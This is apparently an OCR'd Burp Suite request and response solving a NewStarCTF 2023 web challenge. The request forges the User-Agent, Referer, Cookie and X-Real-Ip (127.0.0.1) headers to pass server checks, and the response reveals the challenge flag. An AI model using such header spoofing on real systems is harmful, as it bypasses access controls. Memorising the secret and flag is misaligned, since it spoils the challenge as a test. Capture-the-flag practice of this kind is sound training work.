 Request
Raw Params Headers Hex
Content-Length: 28
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://node4.buuoj.cn:29356
Content-Type:
application/x-www-form-urlencoded
User-Agent: NewStarCTF2023
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
Referer: newstarctf.com
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: power=ctfer
X-Real-Ip: 127.0.0.1
Connection: close
secret=n3wst4rCTF2023g00000d
Response
Raw Headers Hex HTML Render
</script>
</head>
<body>
<dl class="admin_login">
<dt>
<font color="white"><strong>Welcome
to NewStarCTF 2023~</strong></font><br>
</dt>
<center>
<font size="4px" color="white">
恭喜你顺利完成了本道题目，这是你的Flag，快去提交
吧：flag{fe8905ed-bc60-44ba-a7bf-dd0ee4e2ee
36}
</font>
</center>
</dl>
</body>
</html>